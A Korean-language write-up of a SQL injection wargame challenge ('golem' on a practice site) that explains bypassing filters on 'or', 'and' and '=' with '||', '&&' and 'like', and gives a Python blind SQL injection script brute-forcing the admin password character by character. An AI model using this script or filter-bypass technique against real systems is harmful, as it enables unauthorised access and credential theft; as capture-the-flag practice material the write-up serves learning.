
[문제 11번]

코드를 살펴보니 prob, _, . , () \등 기본적으로 막는것 말고
or and를 막아놨당. substr도 막아놓은 것 같다. (근데 substr 써도 HeHe가 안뜨네요 ?_?)
admin의 pw를 일치 시키면 통과되는 문제인 것 같다. 약간 8번 문제에 발전형 문제랄까..
= 을 막아놓았네요. = 은 like로 바꿔줄 수 있어요!!!
'or' == ||
'and' == &&
'=' == like
이렇게! 우회해주세요!
아까 그 파이썬 코드를 그대로 쓰되, or = ||, '=' = like로 바꿔주시면 됩니다.
import requests
from bs4 import BeautifulSoup
query1 = "\' || substring(pw,%d,1) like %s #"
dbname = []
password = []
word = ['\'a\'', '\'b\'', '\'c\'', '\'d\'', '\'e\'', '\'f\'', '\'g\'',
'\'h\'', '\'i\'', '\'j\'', '\'k\'', '\'l\'', '\'m\'', '\'n\'', '\'o\'', '\'p\'', '\'q\'', '\'r\'', '\'s\'',
'\'t\'', '\'u\'', '\'v\'', '\'w\'', '\'x\'', '\'y\'', '\'z\'', '1', '2', '3', '4', '5', '6', '7', '8', '9', '0']
#print("상태 코드 : ",res.status_code)
print("========= Blind SQL injection ===========")
# 1. 사용하고 있는 DB 길이 알아내기.
print("######################data 분석 중")
num = 1
while num <= 8:
for src in word:
dbname = [query1 % (num, src)]
cookies = {'PHPSESSID': '27g5thpe9ib9v6o1vq12kvhpv6'}
params = {'id': 'admin', 'pw': dbname}
res = requests.get('https://los.rubiya.kr/chall/golem_4b5202cfedd8160e73124b5234235ef5.php', params=params, cookies=cookies)
code = res.text # 전체 코드
search = "Hello admin" # 참일시 나오는 결과 값
if search in code: #코드안에 참일 시 나오는 값이 들어가 있다면
print("Data : ", src)
password += src
#print(dbname)
break
num = num+1
print("###########################완료")
print('pwd : ', '_'.join(password))
이렇게 실행시키면

pw 결과가 나오네요.
Clear